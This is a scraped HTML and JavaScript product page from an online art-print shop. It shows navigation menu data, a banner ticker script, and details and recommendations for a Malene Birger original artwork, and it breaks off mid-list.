collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "0";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the bag.</li>

	
</ul><!-- end product list -->


<p class="woocommerce-mini-cart__buttons buttons">
	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="us"
    data-config='{&quot;messages&quot;:[&quot;&lt;p class=\&quot;p1\&quot;&gt;All taxes &amp; duties included &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;&lt;span data-redactor-style-cache=\&quot;background-color: var(--warning-color);\&quot;&gt;Local shipping from the US &lt;strong data-start=\&quot;200\&quot; data-end=\&quot;235\&quot;&gt;\ud83c\uddfa\ud83c\uddf8&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;us&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar "
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p class="p1">All taxes &amp; duties included <span class="s1">✔️</span></p>
</div>
                  <div class="top-bar__message w-auto "><p><span data-redactor-style-cache="background-color: var(--warning-color);">Local shipping from the US <strong data-start="200" data-end="235">🇺🇸</strong></span></p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 ">

          
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>
<script>
const singleProductName = "Solid Forms 3";
const singleProductDescription = "<p>Original artwork painted by the Danish artist and designer Malene Birger.<\/p>\n<p>Mrs Birger works from her studio in Lake Como, Italy. – <em>”My latest original artworks are simply created with a flow of energy and an immediately inspiration”<\/em><\/p>\n<p>This specific artwork is from SERIE SOLID FORMS.<\/p>\n<p>Acrylic on 300g cold pressed paper, signed by the artist.<\/p>\n<p>Frame and passepartout\/mat are not included.<\/p>\n<hr \/>\n<p><em>We recommend having the artwork framed professionally. The artwork is carefully packed and shipped in a protective box — Worldwide shipping.<\/em><\/p>\n<hr \/>\n";
const singleProductArtist = [{"term_id":332,"name":"Malene Birger","slug":"malene-birger","term_group":0,"term_taxonomy_id":332,"taxonomy":"pa_artist","description":"For decades art has been an integrated and important part of Danish designer and creative Malene Birger's life and work. She is a dedicated and passionate artist and art collector and creativity is her driving force.\r\n\r\nMalene Birger´s art is expressed in strong, abstract and graphic forms, mostly developed in monochrome colours.\r\n\r\n<strong><a href=\"https:\/\/theposterclub.com\/artists\/malene-birger\/\">Read more and see all prints by Malene Birger here »<\/a><\/strong>","parent":0,"count":55,"filter":"raw"}];
const singleProductImages = [{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Frame_Oak_Low_Res.jpg",684,855,false],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Frame_Oak_Low_Res.jpg",684,855,false]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Frame_Dark_Oak_Low_Res.jpg",684,855,false],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Frame_Dark_Oak_Low_Res.jpg",684,855,false]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Frame_Black_Oak_Low_Res.jpg",684,855,false],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Frame_Black_Oak_Low_Res.jpg",684,855,false]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Details1_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Details1_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Signature_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Signature_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Product_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/09\/Malene_Birger_Solid_Forms_5_Product_Low_Res-800x1100.jpg",800,1100,true]}];
const singleProductVariations = [];
const productLabel = "";
const sizes = [{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw","x":"297","y":"420","matchingFrameSizes":[{"term_id":78,"name":"A3 (29,7x42 cm)","slug":"297x420","term_group":0,"term_taxonomy_id":78,"taxonomy":"pa_size","description":"","parent":0,"count":90,"filter":"raw"}],"matchingPassepartoutSizes":[{"term_id":89,"name":"A2 (42x59,4 cm)","slug":"a2-420x594-mm","term_group":0,"term_taxonomy_id":89,"taxonomy":"pa_size","description":"","parent":0,"count":84,"filter":"raw","matchingFrameSizes":[{"term_id":89,"name":"A2 (42x59,4 cm)","slug":"a2-420x594-mm","term_group":0,"term_taxonomy_id":89,"taxonomy":"pa_size","description":"","parent":0,"count":84,"filter":"raw"}]}]}];
const passepartoutSizes = [{"term_id":89,"name":"A2 (42x59,4 cm)","slug":"a2-420x594-mm","term_group":0,"term_taxonomy_id":89,"taxonomy":"pa_size","description":"","parent":0,"count":84,"filter":"raw","matchingFrameSizes":[{"term_id":89,"name":"A2 (42x59,4 cm)","slug":"a2-420x594-mm","term_group":0,"term_taxonomy_id":89,"taxonomy":"pa_size","description":"","parent":0,"count":84,"filter":"raw"}]}];
const currency = "EUR";
const artistPost = {"ID":34298,"post_author":"3","post_date":"2019-06-28 13:39:31","post_date_gmt":"2019-06-28 11:39:31","post_content":"Having called most of Europe her home during the past decade, Copenhagen-born designer and artist Malene Birger finds creative inspiration in her changing environment. <i>“My inspiration is coming and going — it’s the flow of my life and energy, and it’s all depending on what I´m doing or where I am,”<\/i> Malene says, and continues to describe her creative process: <i>“I can have a clear vision when approaching a new artwork. However, the result can end up looking completely different. It’s like my hand and strokes are guiding me and with more work comes more experience and trust.”<\/i>\r\n\r\nBoth personally and professionally, standing still is hardly an option for Malene, who has founded multiple international fashion brands and over the last decade, she has established her present-day career as an artist and interior designer.<i><span class=\"Apple-converted-space\"> <\/span><\/i>\r\n\r\n<i>“Inspiration comes from working. Not from waiting.”<\/i>\r\n\r\nHer current home on Mallorca´s East side has a grand studio, from where she spent most of her time, when not travelling. And to support her mind and body, she starts most days with yoga and a swim in the sea.","post_title":"Malene Birger","post_excerpt":"In her home studio surrounded by almond trees, Malene creates her abstract and graphic artworks","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"malene-birger","to_ping":"","pinged":"","post_modified":"2024-08-07 16:38:28","post_modified_gmt":"2024-08-07 14:38:28","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=artists&#038;p=34298","menu_order":0,"post_type":"artists","post_mime_type":"","comment_count":"0","filter":"raw"};
const artistPostImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/06\/Malene_Birger_Studiovisit_01-800x1100.jpg",800,1100,true];
const artistSecondaryImage = ["https:\/\/theposterclub.com\/wp-content\/uploads\/2019\/06\/Malene_Birger_Studiovisit_02-800x1100.jpg",800,1100,true];
const artistPostLink = "https:\/\/theposterclub.com\/artists\/malene-birger\/";
const shopUrl = "https:\/\/theposterclub.com\/artprints\/";
const sizingGuide = "";
const productType = "simple";
const productPrice = "395";
const productSalePrice = "395";
const productId = 41514;
const productSlug = "malene-birger-solid-forms-5";
const isOutOfStock = true;
const spDimension = "portrait";
const isFrameProduct = false;
const isTransparentArtPrintProduct = false;
const isPassepartoutProduct = false;
const isWallObjectsProduct = false;
const isLimitedEditionsProduct = false;
const selectedForYouProducts = [{"id":159702,"name":"Meet Me at Jaurès","artist":"Sofia Lind","slug":"sofia-lind-meet-me-at-jaures","type":"variable","price":"79.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/04\/Sofia_Lind_Meet_Me_At_Jaures_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/sofia-lind-meet-me-at-jaures\/"},{"id":199078,"name":"Hold You - Blue","artist":"Sofia Lind","slug":"sofia-lind-hold-you-blue","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/10\/Sofia_Lind_Hold_You_Blue_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/sofia-lind-hold-you-blue\/"},{"id":297401,"name":"Sam Shopping","artist":"Lucia Tuffley","slug":"lucia-tuffley-sam-shopping","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/Lucia_Tuffley_Sam_Shopping_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/lucia-tuffley-sam-shopping\/"},{"id":259583,"name":"White Flowers in Striped Vase","artist":"Frankie Penwill","slug":"white-flowers-in-striped-vase","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Frankie_Penwill_White_Flowers_in_Striped_Vase_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/white-flowers-in-striped-vase\/"},{"id":1486,"name":"Gift Card","artist":"","slug":"giftcard","type":"variable","price":"25.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2014\/11\/Christmas_07-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/giftcard\/"},{"id":233976,"name":"Little Green","artist":"Sofie Rebecca Iversen","slug":"little-green","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/09\/Sofie_Rebecca_Iversen_Little_Green_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/little-green\/"},{"id":150384,"name":"The Togo","artist":"Hanna Peterson","slug":"hanna-peterson-the-togo","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2021\/01\/Hanna_Peterson_The_Togo_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/hanna-peterson-the-togo\/"},{"id":254478,"name":"Horse Stories","artist":"Lucrecia Rey Caro","slug":"horse-stories","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Lucrecia_Rey_Caro_Horse_Stories_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/horse-stories\/"}];
const youMightLikeProducts = [{"id":269251,"name":"My Strokes","artist":"Malene Birger","slug":"my-strokes","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/08\/Malene_Birger_My_Strokes_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/my-strokes\/"},{"id":269265,"name":"Organized","artist":"Malene Birger","slug":"organized","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/08\/Malene_Birger_Organized_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/organized\/"},{"id":235725,"name":"4 Corners of Shadow","artist":"Malene Birger","slug":"4-corners-of-shadow","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/Malene_Birger_4_Corners_of_Shadow_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/4-corners-of-shadow\/"},{"id":182820,"name":"Follow My Fingers","artist":"Malene Birger","slug":"malene-birger-follow-my-fingers","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/02\/Malene_Birger_Follow_My_Fingers_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/malene-birger-follow-my-fingers\/"},{"id":269259,"name":"Striving","artist":"Malene Birger","slug":"striving","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/08\/Malene_Birger_Striving_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/striving\/"},{"id":269271,"name":"Abstract Carpets","artist":"Malene Birger","slug":"abstract-carpets","type":"variable","price":"43.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/08\/Malene_Birger_Abstract_Carpets_Frame_Oak_Low_Res-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/abstract-carpets\/"},{"id":24276,"name":"No 01","artist":"Malene Birger","slug":"malene-birger-no-01","type":"variable","price":"49.00","currency":"EUR","image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2018\/12\/malene-birger-no01-frame-wood-400x550.jpg",400,550,true],"url":"https:\/\/theposterclub.com\/product\/malene-birger-no-01\/"},{"id":24285,"name":"No 02","artist":"Malene 